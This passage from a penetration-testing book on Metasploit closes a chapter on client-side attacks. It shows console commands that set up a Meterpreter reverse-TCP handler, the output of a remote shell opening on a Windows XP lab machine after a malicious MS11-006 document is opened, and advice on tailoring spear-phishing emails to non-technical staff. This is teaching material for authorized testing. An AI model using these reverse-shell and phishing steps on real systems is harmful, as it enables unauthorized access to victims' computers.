msf exploit(ms11_006_createsizeddibsection) > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.32.128
LHOST => 172.16.32.128
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.32.128:443
[*] Starting the payload handler...
msf exploit(handler) >
We open the document on a Windows XP virtual machine, and we should be presented with a shell (provided our VM is Windows XP SP3):
msf exploit(handler) >
[*] Sending stage (749056 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.128:443 -> 172.16.32.131:2718) at
    Sun Apr 03 21:39:58 -0400 2011
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
We have successfully exploited a file format vulnerability by creating a malicious document through Metasploit and then sending it to our targeted user. Looking back at this exploit, if we had performed proper reconnaissance on our target user, we could have crafted a pretty convincing email. This exploit is one example of a number of file format exploits available in Metasploit.
Wrapping Up
We covered how client-side exploits generally work by manipulating the heap to work in the attacker's favor. We covered how NOP instructions work within an attack and how to use the basics of a debugger. You'll learn more about leveraging a debugger in Chapters 14 and 15. MS11-006 was a stack-based overflow, which we will cover in depth in later chapters. Note that your success rate with these types of attacks resides in how much information you gain about the target before you attempt to perform the attacks.
As a penetration tester, every bit of information can be used to craft an even better attack. In the case of spear-phishing, if you can talk the language of the company and target your attacks against smaller business units within the company that probably aren't technical in nature, your chances of success greatly increase. Browser exploits and file format exploits are typically very effective, granted you do your homework. We'll cover this topic in more detail in Chapters 8 and 10.
Exploitation Using Client-Side Attacks121
Metasploit: The Penetration Tester's Guide
© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni